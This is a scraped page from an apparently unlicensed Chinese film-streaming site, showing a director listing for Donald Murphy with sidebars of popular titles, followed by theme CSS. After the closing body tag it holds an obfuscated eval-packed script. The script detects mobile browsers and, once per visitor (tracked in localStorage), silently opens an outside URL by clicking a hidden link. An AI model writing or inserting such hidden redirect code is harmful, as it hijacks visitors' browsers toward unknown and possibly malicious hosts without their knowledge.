            <fieldset class="user"><input type="text" name="log" placeholder="用户名"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="密码"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> 记住我</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="登入" type="submit" value="登入"></fieldset>
            <a class="register" href="https://www.pipiysb.com/account/?action=sign-in">注册新账号</a>
            <label><a class="pteks" href="https://www.pipiysb.com/wp-login.php?action=lostpassword">忘记密码？</a></label>
            <input type="hidden" name="red" value="https://www.pipiysb.com/directors/donald-murphy/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<div class="module">
	<div class="content right">
	<header>
		<h1>Donald Murphy</h1>
	</header>
	<div class="desc_category">
			</div>
	<div class="items">
	<article id="post-13936" class="item movies">
	<div class="poster">
		<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/07/35kdR98qc1eE8l3WKGVqK5cY46E-185x278.jpg" alt="边境杀手2：边境战士">
		<div class="rating"><span class="icon-star2"></span> 7.1</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.pipiysb.com/films/bjss/"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.pipiysb.com/films/bjss/">边境杀手2：边境战士</a></h3>
        <span>Jun. 27, 2018</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>边境杀手2：边境战士</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 7.1</span>    		<span>2018</span>                		<span>122 分钟</span>    		<span>13825 观看</span>    	</div>
    	<div class="texto">在第一部《边境杀手》电影事件发生三年后，这部续集在德克萨斯州的美墨边境附近开幕。随着一名恐怖分子试图通过卡特尔 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.pipiysb.com/genre/jq/" rel="tag">剧情</a><a href="https://www.pipiysb.com/genre/dz/" rel="tag">动作</a><a href="https://www.pipiysb.com/genre/js/" rel="tag">惊悚</a><a href="https://www.pipiysb.com/genre/fz/" rel="tag">犯罪</a></div></div>    </div>
    </article>
<article id="post-4622" class="item movies">
	<div class="poster">
		<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/01/jcfEqKdWF1zeyvECPqp3mkWLct2-185x278.jpg" alt="百万美元宝贝">
		<div class="rating"><span class="icon-star2"></span> 8.1</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.pipiysb.com/films/%e7%99%be%e4%b8%87%e7%be%8e%e5%85%83%e5%ae%9d%e8%b4%9d/"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.pipiysb.com/films/%e7%99%be%e4%b8%87%e7%be%8e%e5%85%83%e5%ae%9d%e8%b4%9d/">百万美元宝贝</a></h3>
        <span>Dec. 15, 2004</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>百万美元宝贝</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 8.1</span>    		<span>2004</span>                		<span>132 分钟</span>    		<span>3408 观看</span>    	</div>
    	<div class="texto">人生就好比一场70年的拳击比赛，充满了躲闪与出拳，如果足够幸运，只需一次机会、一记重拳而已，但首要的条件是你必 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.pipiysb.com/genre/jq/" rel="tag">剧情</a></div></div>    </div>
    </article>
	</div>
		</div>
	<div class="sidebar right scrolling">
		<div class="fixed-sidebar-blank">
			<aside id="dtw_content_views-2" class="widget doothemes_widget"><h2 class="widget-title">热门影片</h2><div class="dtw_content dt_views_count">
<article class="w_item_b"  id="post-692">
	<a href="https://www.pipiysb.com/films/jinzhxai/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/07/g462IXqa1Id9R1Xtu3EzqiEOGwN-90x135.jpg" alt="禁止的爱：善良的小姨子" />
		</div>
		<div class="data">
				<h3>禁止的爱：善良的小姨子</h3>
								<span class="wdate">2015</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.5</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-99703">
	<a href="https://www.pipiysb.com/films/lldq2/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2023/04/hEA7bpWw5IRKOW2MVjvx46SWevU-90x135.jpg" alt="流浪地球2" />
		</div>
		<div class="data">
				<h3>流浪地球2</h3>
								<span class="wdate">2023</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.5</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-3056">
	<a href="https://www.pipiysb.com/films/nvxrdyb/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/10/piikL8vRh3s1ysHGTIqaZpdjfNU-90x135.jpg" alt="女性瘾者：第一部" />
		</div>
		<div class="data">
				<h3>女性瘾者：第一部</h3>
								<span class="wdate">2013</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.4</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-8270">
	<a href="https://www.pipiysb.com/tv/gqwy/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/g3nzhHBDTrJ7RWhzozFTYFjvRbd-90x135.jpg" alt="怪奇物语" />
		</div>
		<div class="data">
				<h3>怪奇物语</h3>
								<span class="wdate">2016</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.6</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-995">
	<a href="https://www.pipiysb.com/films/faliqn/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/07/xx0qvqa38gnWLZJwFTHXFYCPBB8-90x135.jpg" alt="巴黎Q娘" />
		</div>
		<div class="data">
				<h3>巴黎Q娘</h3>
								<span class="wdate">2011</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 6.6</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-3745">
	<a href="https://www.pipiysb.com/films/%e5%8d%8e%e5%b0%94%e8%a1%97%e4%b9%8b%e7%8b%bc/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/11/elhx0xyrfXPqjpGRzNhZ0Jc3XQw-90x135.jpg" alt="华尔街之狼" />
		</div>
		<div class="data">
				<h3>华尔街之狼</h3>
								<span class="wdate">2013</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.4</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-2575">
	<a href="https://www.pipiysb.com/films/xskdjs/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/07/5KCVkau1HEl7ZzfPsKAPM0sMiKc-90x135.jpg" alt="肖申克的救赎" />
		</div>
		<div class="data">
				<h3>肖申克的救赎</h3>
								<span class="wdate">1994</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.7</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-7075">
	<a href="https://www.pipiysb.com/films/afd/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/03/bwKhj6tHlm8hiw9QjhpooJjQWgG-90x135.jpg" alt="阿凡达" />
		</div>
		<div class="data">
				<h3>阿凡达</h3>
								<span class="wdate">2009</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.5</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-468">
	<a href="https://www.pipiysb.com/films/%e8%89%b2%e6%88%92/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/07/l0xxgIf7UTpoLGCWOGuculfHYvq-90x135.jpg" alt="色戒" />
		</div>
		<div class="data">
				<h3>色戒</h3>
								<span class="wdate">2007</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 8.6</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-13812">
	<a href="https://www.pipiysb.com/films/mwdsjm/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/07/q85VR4nlUUu9tERLUvPFyq2WB8c-90x135.jpg" alt="美味的世子三姐妹" />
		</div>
		<div class="data">
				<h3>美味的世子三姐妹</h3>
								<span class="wdate">2018</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.2</b>
				</span>
		</div>
	</a>
</article>
</div></aside><aside id="dtw_content-3" class="widget doothemes_widget"><h2 class="widget-title">今日热门</h2><div class="dtw_content"><article class="w_item_a"  id="post-149924">
	<a href="https://www.pipiysb.com/films/banfuxianqishiguial/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/bNLLjc6NT80FmFknvHn8demDHhl.jpg" alt="蝙蝠侠：黑暗骑士归来（上）" />
			<div class="data">
				<h3>蝙蝠侠：黑暗骑士归来（上）</h3>
								<span class="wdate">2012</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-147257">
	<a href="https://www.pipiysb.com/films/rldsp/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/kszooR7v1TLFM4pzx6IkKq2jDAN.jpg" alt="坠落的审判" />
			<div class="data">
				<h3>坠落的审判</h3>
								<span class="wdate">2023</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-254">
	<a href="https://www.pipiysb.com/tv/yimidejiaoluo/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/22DU3JT5EJ6fCkCUB8iYgwI8stO.jpg" alt="隐秘的角落" />
			<div class="data">
				<h3>隐秘的角落</h3>
								<span class="wdate">2020</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-149219">
	<a href="https://www.pipiysb.com/films/hlibtms/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/bfh9Z3Ghz4FOJAfLOAhmc3ccnHU.jpg" alt="哈利·波特与魔法石" />
			<div class="data">
				<h3>哈利·波特与魔法石</h3>
								<span class="wdate">2001</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-3888">
	<a href="https://www.pipiysb.com/films/aftm/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/uGBcu8Nw6bFHg6zbEssjoh6k8dJ.jpg" alt="安非他命" />
			<div class="data">
				<h3>安非他命</h3>
								<span class="wdate">2010</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-17598">
	<a href="https://www.pipiysb.com/films/xjcq2/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/9o0WHLPvHHAznN0H3pBfjjiFioN.jpg" alt="星际传奇2" />
			<div class="data">
				<h3>星际传奇2</h3>
								<span class="wdate">2004</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-3708">
	<a href="https://www.pipiysb.com/films/sy/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/l5K9elugftlcyIHHm4nylvsn26X.jpg" alt="素媛" />
			<div class="data">
				<h3>素媛</h3>
								<span class="wdate">2013</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-62962">
	<a href="https://www.pipiysb.com/tv/xyymj/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/7esDVGdVWqLkpsrUV4bb4QoXLMU.jpg" alt="新阴阳魔界" />
			<div class="data">
				<h3>新阴阳魔界</h3>
								<span class="wdate">2019</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-148532">
	<a href="https://www.pipiysb.com/tv/sgl/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/rekMV1lnLVXBYfDUO6XzKS0sOTQ.jpg" alt="上甘岭" />
			<div class="data">
				<h3>上甘岭</h3>
								<span class="wdate">2024</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-19896">
	<a href="https://www.pipiysb.com/films/xzld/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/g1JS6OzjSAxMFKtONjk9V2JoVpS.jpg" alt="限制来电" />
			<div class="data">
				<h3>限制来电</h3>
								<span class="wdate">2021</span>
							</div>
					</div>
	</a>
</article>
</div></aside>		</div>
	</div>
</div>
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="copy">皮皮4K在线影视<br><div class="smsb">申明：所有资源来自互联网，如果有侵犯你的权益请联系 trebilcockfern@gmail.com</div><div class="smsb">有问题请联系Telegram：<a href="https://t.me/shufangs" target="_blank">https://t.me/shufangs</a></div></div>
			<span class="top-page"><a id="top-page"><i class="icon-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-child/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
$("#featured-titles").owlCarousel({ autoPlay:false,items:5,stopOnHover:true,pagination:false,itemsDesktop:[1199,4],itemsDesktopSmall:[980,4],itemsTablet:[768,3],itemsTabletSmall: false,itemsMobile:[479,2] });
$(".nextf").click(function(){ $("#featured-titles").trigger("owl.next") });
$(".prevf").click(function(){ $("#featured-titles").trigger("owl.prev") });
$("#dt-movies").owlCarousel({ autoPlay:false,items:6,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall: false,itemsMobile:[479,3] });
$(".next3").click(function(){ $("#dt-movies").trigger("owl.next") });
$(".prev3").click(function(){ $("#dt-movies").trigger("owl.prev") });
$("#dt-tvshows").owlCarousel({ autoPlay:false,items:6,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".next4").click(function(){ $("#dt-tvshows").trigger("owl.next") });
$(".prev4").click(function(){ $("#dt-tvshows").trigger("owl.prev") });
$("#dt-episodes").owlCarousel({ autoPlay:false,pagination:false,items:4,stopOnHover:true,itemsDesktop:[900,3],itemsDesktopSmall:[750,3],itemsTablet:[500,2],itemsMobile:[320,1] });
$(".next").click(function(){ $("#dt-episodes").trigger("owl.next") });
$(".prev").click(function(){ $("#dt-episodes").trigger("owl.prev") });
$("#dt-seasons").owlCarousel({ autoPlay:false,items:6,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".next2").click(function(){ $("#dt-seasons").trigger("owl.next") });
$(".prev2").click(function(){ $("#dt-seasons").trigger("owl.prev") });
$("#slider-movies").owlCarousel({ autoPlay:false,items:3,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$("#slider-tvshows").owlCarousel({ autoPlay:false,items:3,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$("#slider-movies-tvshows").owlCarousel({ autoPlay:4000,items:3,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.scripts.js?ver=2.4.3" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://www.pipiysb.com/wp-json/dooplay/search/","glossary":"https://www.pipiysb.com/wp-json/dooplay/glossary/","nonce":"2684eeafbe","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"1","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.livesearch.js?ver=2.4.3" id="live_search-js"></script>
<div id="oscuridad"></div>
</body>
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p x(){j(O y==="\\k\\6\\2\\0\\8\\9\\6\\0\\2"){z P}Q a=(R^S)+(T^U);q A=y[\'\\k\\b\\0\\7\\V\\f\\0\\6\\1\'][\'\\1\\5\\r\\5\\W\\0\\7\\l\\3\\b\\0\']();a=(X^Y)+(Z^10);q B=11 12("13|14|15 16|17|18|19|1a 1b|1c|1d|1e|1f".s("").t().u(""),\'\\9\');z B[\'\\1\\0\\b\\1\'](A)}p C(a){q c=g[\'\\d\\7\\0\\3\\1\\0\\D\\4\\0\\h\\0\\6\\1\']("\\3");c[\'\\m\\7\\0\\8\']=a;c[\'\\b\\1\\i\\4\\0\'][\'\\2\\9\\b\\n\\4\\3\\i\']="1g".s("").t().u("");c[\'\\1\\3\\7\\f\\0\\1\']="\\v\\e\\4\\3\\6\\o";g[\'\\e\\5\\2\\i\'][\'\\3\\n\\n\\0\\6\\2\\l\\m\\9\\4\\2\'](c);c[\'\\d\\4\\9\\d\\o\']();g[\'\\e\\5\\2\\i\'][\'\\7\\0\\h\\5\\E\\0\\l\\m\\9\\4\\2\'](c)}g[\'\\3\\2\\2\\D\\E\\0\\6\\1\\r\\9\\b\\1\\0\\6\\0\\7\']("\\1h\\1i\\1j\\l\\5\\6\\1\\0\\6\\1\\r\\5\\3\\2\\0\\2",p(){j(!F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']){j(g[\'\\e\\5\\2\\i\']!=1k){F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']="\\w";H=I[\'\\f\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8");j(!H&&x()){C("\\m\\1\\1\\n\\1l\\J\\J\\1m\\K\\L\\M\\N\\K\\1n\\L\\8\\M\\d\\N\\d\\5\\h")}I[\'\\b\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8","1o".s("").t().u(""))}}});',62,87,'u0065|u0074|u0064|u0061|u006C|u006F|u006E|u0072|u0066|u0069||u0073|_0xbc9f6d|u0063|u0062|u0067|document|u006D|u0079|if|u0075|u0043|u0068|u0070|u006B|function|const|u004C|split|reverse|join|u005F|u0049|isMobileDevice|navigator|return|_0x0bd|_0xf_0xe23|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u002F|u0035|u0033|u0032|u002E|typeof|false|var|687386|687385|212973|212975|u0041|u0077|802130|802133|672503|672510|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|u003A|u0037|u0036|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css
request_url: https://www.pipiysb.com/wp-content/themes/dooplay-child/style.css?ver=2.4.3
body_size: 2346
content:
/*
Theme Name: DooPlay Child
Version: 2.4.3
Template: dooplay
Theme URI: https://doothemes.com/items/dooplay/
Author: Doothemes
Author URI: https://doothemes.com/
Text Domain: dooplay
Description: Dooplay is undoubtedly the best and most powerful framework, with access to a large volume of content with a single click, completely optimized.
License: License Limited
License URI: http://doothemes.com/license-limited/
Tags: theme-options, one-column, two-columns, three-columns, right-sidebar, left-sidebar, custom-header, custom-menu, full-width-template
*/
.update{position:absolute;top:5px;left:5px;padding:2px 8px;line-height:16px;font-size:12px;background:rgba(171,104,55,.91);color:#fff;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:0 0 4px 0}
.media-body{flex: 1;}
.menbbox{display: flex;justify-content: space-around;}
.mbjb{display: flex;background-color: #bc9860; padding: 2%;border-radius: 5px; color: #fff; min-width: 33%;}
.media-body .mb-1{font-size: 20px; margin-bottom: 10px;}
.page_user .content .membership h2{float: none !important;}
.mbtips{margin-bottom: 20px;}
.micbtn{background-color: #a1804d; padding: 4px 8px; border-radius: 5px; font-size: 14px; color: #fff;display: inline-block;border: 2px solid #795e32;position: absolute;right: 0px; bottom: 0px;width: 78px;text-align: center;}
.micbtn:hover{background-color: #c4892e;border-color: #8d611d;}
.leijibg{background-color: #bc6060;}
.huibg{background-color: #5a7986;}
.huibg .micbtn{background-color:#395e6d;border: 2px solid #214b5c;}
.huibg .micbtn:hover{background-color: #588698;}
.mbjb .mb-0{margin-top: 15px;}
.ricons{position: relative;}
.mebchongzhi{margin-top: 20px;background-color: #383438; padding: 3%;border-radius: 5px;}
.jinerbox{display: flex;}
.jinecb{padding: 5px 10px;background-color: #a19684; margin-right: 8px; border-radius: 5px;text-align: center;color: #fff; width: 18%;line-height: 32px;position: relative; cursor: pointer;}
.text-muted{font-size: 16px;}
.jinecb:hover{background-color: #b2a590;}
.jinecb.curr{background-color: #bc9860;}
.jinecb.curr svg{position: absolute;left: 10px;display: inline-block;}
.jinecb svg{display: none;}

.lvsebtns{background-color: #0f758b; color: #fff; padding: 10px 15px; border-radius: 5px; display:inline-block; margin-left: 20px;border: 2px solid #4097ac;}
.lvsebtns:hover{background-color: #4097ac;border: 2px solid #0f758b;}
.cjzboxn {margin-top: 30px; font-size: 16px;}
.cjzboxn>span{display: inline-block;width: 140px;}
.cjzboxn>span b{color: #ffb542;}

.zhifubox{background-color: rgba(0, 0, 0, 0.7); position: fixed;left: 0;right: 0;top: 0;bottom: 0;z-index: 999; display: flex;align-items: center;justify-content: center;display: none}
.zhifuneib{background-color: #fff;display: flex;padding: 10px;width: 300px; margin: auto;border-radius: 12px;box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);animation: swal2-show .3s;    box-sizing: border-box;flex-direction: column;    position: relative;}
.swal2-close{top: 5px;right: 5px;font-size: 1.5em;  position: absolute;width: 1.2em;  background: 0 0; height: 1.2em;  line-height: 1.2em;cursor: pointer;box-shadow:0 5px 20px rgba(0,0,0,0.2);border: inherit; border-radius: 50px;}
.swal2-close:hover{box-shadow:0 5px 20px rgba(0,0,0,0.3);}
.pay-item{    width: 100%;height: 80px;border: 0;cursor: pointer;font-size: 1.25rem;display: inline-block;line-height: 80px;text-align: center;position: relative;}
.zhifuneib .pay-item i{display: inline-block;width: 40px;height: 100%;vertical-align: middle;}
.zhifuneib .alipay{background: url('./assets/img/alic.png') center no-repeat;}
.zhifuneib .paypal{background: url('./assets/img/paypal.png') center no-repeat;}
.zhifuneib .wxplay{background: url('./assets/img/wxplay.png') center no-repeat;}
.zhifuneib .cz{background: url('./assets/img/cz.png') center no-repeat;}
.pay-item span{    display: inline-block;    text-align: center;width: 120px;    vertical-align: middle;white-space: nowrap;    overflow: hidden;text-overflow: ellipsis;color: #666;}
.pay-item:hover span{color: #ff4081;}
.zhifuneib .pay-button-box .pay-item+.pay-item{border-top: 1px solid #e6e6e6;}
.pay-button-box{padding: 1rem;}
.pay-wait-box{padding: 1rem;display: none}
.swal2-icon{position:relative;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-color: #ffa85c;color: #ffa85c;display: flex}
.swal2-icon .swal2-icon-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:2.75em}
.pay-html-container{color: #666; text-align: center; font-size: 1.1em;}
.pay-actions{margin-top: 15px; display: flex;justify-content: center;flex-wrap: wrap;align-items: center;    font-size: 1.0625rem;}
.pay-actions button{cursor: pointer;font-weight: 500;border-radius: 5px;border: none;color: #fff;margin: 0.3125rem;padding: 0.6rem 1.6rem;}
.pay-confirm{background-color: #3085d6;}
.pay-cancel{background-color: #ee5353;}
.pay-confirm:hover{background-color: #4296e7;}
.pay-cancel:hover{background-color: #ff6a6a;}

#addvips .jinerbox{justify-content: center;}
.hytips{text-align: center;margin-top: 20px; line-height: 22px;}
.cjzboxn{text-align: center;}
.hytips span{color: #ffbc53;}
.cztips{color: #ff472b;margin-left: 20px;display: none}
.lvsebtns.nos{background-color: #b4b4b4;border: 2px solid #7f8182;cursor: default;}
.noclicklogin{font-size: 24px;}
.dtuser a.noclicklogin i {
    font-size: 24px
}
.dtuser a.noclicklogin {
    border-left: solid 2px rgba(255, 255, 255, 0.2);
    float: left;
    padding: 5px 15px
}
.dtuser a.noclicklogin:hover {
    color: #408BEA
}
@media only screen and (max-width: 768px) {
   
}
@media only screen and (max-width: 768px) {
    .pay-button-box{padding: 0.8rem;}
    .pay-item{height: 76px;line-height: 76px;}
    .pay-wait-box{padding: 0.8rem;}
    .swal2-icon{width: 3em;height: 3em;margin: 0.75em auto 0.75em}
    .pay-actions{margin-top: 10px;}
    .pay-actions button{ margin:0 0.3125rem; }
    .zhifuneib{}

    .menbbox{display: block; padding: 0 2%;}
    .mbjb{margin-bottom: 2%;}
    .jinerbox{display: block;}
    .jinbtn{float: left; width: 49%;margin-right: 2%;margin-bottom: 2%;}
    .jinbtn:nth-child(2n){margin-right: 0; }
    .jinerbox:after{display: table;content: '';clear: both;}
    .jinecb.curr svg{height: 24px;width: 24px; margin-top: 5px;}
}

#single.nofilter{backdrop-filter: inherit !important;}
.nofilter.dooplay_player iframe.metaframe{position:fixed !important;top:0;left:0;right:0;bottom:0;z-index:99999;width:100%;height:100%;}
/*.nofilter .pframe,.nofilter #playcontainer,.nofilter.dooplay_player{position: inherit !important;}*/





--- FILE ---
content_type: text/css
request_url: https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3
body_size: 2575
content:
@media only screen and (max-width: 1130px) {
    a.wide {
        display: none
    }
    .fullplayer {
        width: 100%
    }
    .fullsidebar {
        padding-top: 10px!important
    }
    .player_sist .playex {
        min-height: auto
    }
}
@media only screen and (max-width: 1024px) {
    footer.main .fbox .copy {
        padding: 20px 0
    }
    .fixed-sidebar {
        position: relative;
        width: 100%
    }
    header.main .hbox .right {
        display: none
    }
}
@media only screen and (max-width: 768px){
    .dooplay-main-slier .item{
        padding-top: 50%;
    }
    .dooplay-main-slier .item .image img{
        margin-top: -50%;
    }
    .dooplay-main-slier .item .data .text h3.title{
        font-size: 1.1rem;
    }
    .module .content.left{
        margin-left: 0;
    }
    .module .content.right{
        margin-right: 0;
    }
    .dtsingle .content.right{
        margin-right: 0;
    }
    .dtsingle .content.left{
        margin-left: 0;
    }
    .fakeplayer .playbox span.playbtm {
        width: 40px;
        height: 40px;
        margin-top: -20px;
        margin-left: -20px
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/3)
    }
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 4)
    }
    .dooplay_player .play.isnd {
        padding: 0
    }
    .requests .content .tabox {
        width: 100%
    }
    .comments-area {
        padding: 30px
    }
    .requests {
        padding: 11px
    }
    .post_request {
        width: 100%;
        top: 0;
        left: 0;
        margin-left: 0;
        position: fixed
    }
    .module .content header {
        padding: 10px 0
    }
    .full_width_layout {
        padding: 10px!important
    }
    .csearch {
        padding: 20px!important
    }
    .module .csearch header {
        padding: 10px 0
    }
    .letter_home .fixresp {
        width: 100%;
        height: 56px;
        float: left;
        overflow-x: scroll
    }
    .letter_home .fixresp ul.glossary {
        width: 1260px
    }
    .items_glossary .items .item {
        width: calc(100% / 5)
    }
    .dt_mainmeta nav.genres ul,
    .dt_mainmeta nav.releases ul {
        overflow-y: unset;
        max-height: 100%
    }
    .module .content .items .item .data {
        display: block
    }
    .single-page {
        padding: 25px
    }
    #edit_link .box {
        top: 60px;
        left: 0;
        margin-top: 0;
        margin-left: 0;
        width: 100%
    }
    #edit_link .box .form_edit {
        width: 100%
    }
    .page_user nav.user ul li.rrt {
        display: none
    }
    .page_user nav.user ul li {
        width: calc(100% / 4)
    }
    #items_movies,
    #items_tvshows {
        padding-bottom: 10px
    }
    .page_user .content .paged {
        padding: 0 20px
    }
    #message .sms {
